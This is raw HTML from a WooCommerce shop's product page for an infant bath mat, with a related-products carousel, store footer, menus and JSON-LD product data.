			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/cake-topper-eiffel-tower-decor-pure-blue-color-tower-zinc-alloy-home-decoration-improvement-gift-five-sizes/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Cake-Topper-Eiffel-Tower-Decor-Pure-Blue-Color-Tower-Zinc-Alloy-Home-Decoration-Improvement-Gift-Five-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="17232" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/cake-topper-eiffel-tower-decor-pure-blue-color-tower-zinc-alloy-home-decoration-improvement-gift-five-sizes/">Cake Topper Eiffel Tower Decor Pure Blue Color Tower Zinc Alloy Home Decoration Improvement Gift Five Sizes</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.18</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.07</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Material:&nbsp;Metal Style:&nbsp;Europe Theme:&nbsp;Architecture Brand Name:&nbsp;NoEnName_Null color:&nbsp;black material:&nbsp;kirsite purpose:&nbsp;decoration/gift size:&nbsp;13CM/18CM/25CM/32CM/38CM Hot Commodity 9.8 Inches Eiffel Tower Decor Colour of Stripes Tower				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="17232" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/cake-topper-eiffel-tower-decor-pure-blue-color-tower-zinc-alloy-home-decoration-improvement-gift-five-sizes/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17232" data-product_sku="32876099811" aria-label="Select options for &ldquo;Cake Topper Eiffel Tower Decor Pure Blue Color Tower Zinc Alloy Home Decoration Improvement Gift Five Sizes&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/cake-topper-eiffel-tower-decor-pure-blue-color-tower-zinc-alloy-home-decoration-improvement-gift-five-sizes/" 
					class="open-quick-view quick-view-button"
					data-id="17232">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-16775 status-publish first instock product_cat-bath-bed product_cat-home-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="16775">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/1pc-portable-baby-non-slip-bath-tub-newborn-air-cushion-bed-chair-shelf-baby-shower-cute-animal-cartoon-bath-pad-tc-baby/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/1pc-portable-baby-non-slip-bath-tub-newborn-air-cushion-bed-chair-shelf-baby-shower-cute-animal-cartoon-bath-pad-tc-baby/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/1pc-Portable-Baby-Non-Slip-Bath-Tub-NewBorn-Air-Cushion-Bed-Chair-Shelf-Baby-Shower-Cute-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="16775" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/1pc-portable-baby-non-slip-bath-tub-newborn-air-cushion-bed-chair-shelf-baby-shower-cute-animal-cartoon-bath-pad-tc-baby/">1pc Portable Baby Non-Slip Bath Tub NewBorn Air Cushion Bed/Chair/Shelf Baby Shower Cute Animal Cartoon Bath Pad #TC Baby</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.27</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>57.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Material:&nbsp;Inflatable Pattern Type:&nbsp;Cartoon Age Group:&nbsp;Babies Type:&nbsp;Tubs Age Range:&nbsp;0-3M Age Range:&nbsp;4-6M Age Range:&nbsp;7-9M Age Range:&nbsp;10-12M Age Range:&nbsp;13-18M Model Number:&nbsp;sozzy Baby				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="16775" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/1pc-portable-baby-non-slip-bath-tub-newborn-air-cushion-bed-chair-shelf-baby-shower-cute-animal-cartoon-bath-pad-tc-baby/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16775" data-product_sku="1005002271400643" aria-label="Select options for &ldquo;1pc Portable Baby Non-Slip Bath Tub NewBorn Air Cushion Bed/Chair/Shelf Baby Shower Cute Animal Cartoon Bath Pad #TC Baby&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/1pc-portable-baby-non-slip-bath-tub-newborn-air-cushion-bed-chair-shelf-baby-shower-cute-animal-cartoon-bath-pad-tc-baby/" 
					class="open-quick-view quick-view-button"
					data-id="16775">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-466 -->
			
					
	</div>

</div>

</div><!-- #product-16813 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<style>.elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-f62ed12:not(.elementor-motion-effects-element-type-background), .elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D2143;}.elementor-1744 .elementor-element.elementor-element-f62ed12{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-ed27a2c > .elementor-element-populated{margin:0% 15% 0% 0%;}.elementor-1744 .elementor-element.elementor-element-6ecb1ee{text-align:left;}@media(max-width:1024px){.elementor-1744 .elementor-element.elementor-element-05495b7 > .elementor-element-populated{margin:0% 0% 0% 33%;}}@media(min-width:768px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:32%;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:19.961%;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:18.122%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:29.917%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:50%;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:50%;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:33.3%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:33.3%;}}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:100%;}.elementor-1744 .elementor-element.elementor-element-ed27a2c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:100%;}.elementor-1744 .elementor-element.elementor-element-05495b7 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:100%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f62ed12 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f62ed12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed27a2c" data-id="ed27a2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ecb1ee elementor-widget elementor-widget-image" data-id="6ecb1ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/aime-commerce-final-p61hf42lqv7zdeyqeqe89h40qozxj1kmke285gezpc.png" title="aime-commerce-final" alt="aime-commerce-final" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7b9ca6 elementor-widget elementor-widget-html" data-id="b7b9ca6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p>We fully understand our customers’ need and demand.e.</p>
<div style="line-height: 2">
<i class="fa fa-location-arrow" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> 105 Ascot Ct Bear, DE 19701<br>
<i class="fa fa-mobile" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Phone: +1 (302) 348-9243 <br>
<i class="fa fa-envelope-o" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Email: sales@aimecommerce.com</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0a3013a elementor-widget elementor-widget-wd_social_buttons" data-id="0a3013a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="woodmart-social-icons text-left icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/&media=https://aimecommerce.com/wp-content/uploads/2021/04/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg&description=Infant+Bath+Baby+Bath+Holder+Non-slip+Bed+Infant+Shower+Sponge+Cushion+Cartoon+Bath+Mat+Newborn+Baby+Shower+Nets+Bath+Pad" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05495b7" data-id="05495b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b744097 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b744097" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								Find It Fast							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/home-kitchen/">
									<span class="nav-link-text">
										Home &amp; Kitchen									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/home-garden/">
									<span class="nav-link-text">
										Home &amp; Garden									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/patio-lawn-and-garden/">
									<span class="nav-link-text">
										Patio, Lawn &amp; Garden									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d41c5ac" data-id="d41c5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8eeb77d elementor-widget elementor-widget-wd_extra_menu_list" data-id="8eeb77d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								USEFUL LINKS							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/about-us/">
									<span class="nav-link-text">
										About									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/wp-content/uploads/2021/04/3075760.pdf">
									<span class="nav-link-text">
										Returns &amp; Refund									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/terms-conditions/">
									<span class="nav-link-text">
										Terms &amp; Conditions									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/contact-us/">
									<span class="nav-link-text">
										Contact Us									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/privacy-policy/">
									<span class="nav-link-text">
										Privacy Policy									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e372b97" data-id="e372b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa329d7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa329d7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								CUSTOMER CARE							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/cart/">
									<span class="nav-link-text">
										Cart									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/checkout/">
									<span class="nav-link-text">
										Checkout 									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/my-account/">
									<span class="nav-link-text">
										My Account									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/shop/">
									<span class="nav-link-text">
										Shop									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															</strong></a> <i class="fa fa-copyright"></i> 2021<strong> AIM LLC All Rights Reserved													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aimecommerce.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aimecommerce.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home &amp;amp; Kitchen","@id":"https:\/\/aimecommerce.com\/product-category\/home-kitchen\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bath &amp;amp; Bed","@id":"https:\/\/aimecommerce.com\/product-category\/home-kitchen\/bath-bed\/"}},{"@type":"ListItem","position":4,"item":{"name":"Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad","@id":"https:\/\/aimecommerce.com\/product\/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/aimecommerce.com\/product\/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad\/#product","name":"Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad","url":"https:\/\/aimecommerce.com\/product\/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad\/","description":"Brand Name:&amp;nbsp;NoEnName_Null\n                            \n\t\t\t\t\t\t\t                            Origin:&amp;nbsp;CN(Origin)\n                            \n\t\t\t\t\t\t\t                            Material:&amp;nbsp;SILICONE\n                            \n\t\t\t\t\t\t\t                            Pattern Type:&amp;nbsp;Solid\n                            \n\t\t\t\t\t\t\t                            Age Group:&amp;nbsp;Babies\n                            \n\t\t\t\t\t\t\t                            Model Number:&amp;nbsp;7HH100522-BL\n                            \n\t\t\t\t\t\t\t                            Type:&amp;nbsp;Tubs\n                            \n\t\t\t\t\t\t\t                    \n                \n\t\t\t\t \n  \n  &amp;nbsp; \n  \n  \n   \n  \n \n \n  \n   \n   &amp;nbsp; \n   \n   \n   100% brand new and high quality \n   \n   \n   Features: \n   \n   \n   1.Anti-slip sponge pad baby bath mat \n    \n   2. Imitation of uterus environment. \n    \n   3. This product is suitable for baby bathing, providing support to the baby's head, neck and back. \n    \n   4. Bath sponge soft, delicate, and non-slip, so that the baby baths more comfortable. \n    \n   5. It can be used alone when baby baths, but also be used in the baby bath tub. \n    \n   6. It is suitable for babies 0-2 years old. \n    \n   7. Three cartoon bath sponges will be randomly presented. \n    \n   Specifications: \n   \n   \n   Product Parameters: \n    \n   1. Material: soft sponge \n    \n   2. Size ( approx. ): Length 52 cm \/ 20.47inch, width 26 cm \/ 10.62 inch \n    \n   3&amp;nbsp; Color:Yellow, Blue, Pink \n    \n   &amp;nbsp; \n   \n   \n   Note: 1.Please allow 1-3cm error due to manual measurement. pls make sure you do not mind before you bid. \n   \n   \n   &amp;nbsp; &amp;nbsp; &amp;nbsp; 2.Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you! \n   \n   \n   &amp;nbsp; \n   \n   \n   Package includes: \n   \n   \n   1 &amp;times; Bath mat \n    \n   3 &amp;times; Bath sponge \n   \n  &amp;nbsp; \n  &amp;nbsp; \n  &amp;nbsp;","image":"https:\/\/aimecommerce.com\/wp-content\/uploads\/2021\/04\/Infant-Bath-Baby-Bath-Holder-Non-slip-Bed-Infant-Shower-Sponge-Cushion-Cartoon-Bath-Mat-Newborn.jpg","sku":"1005001617515193","offers":[{"@type":"AggregateOffer","lowPrice":"61.50","highPrice":"61.66","offerCount":3,"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/aimecommerce.com\/product\/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad\/","seller":{"@type":"Organization","name":"Aim Ecommerce","url":"https:\/\/aimecommerce.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
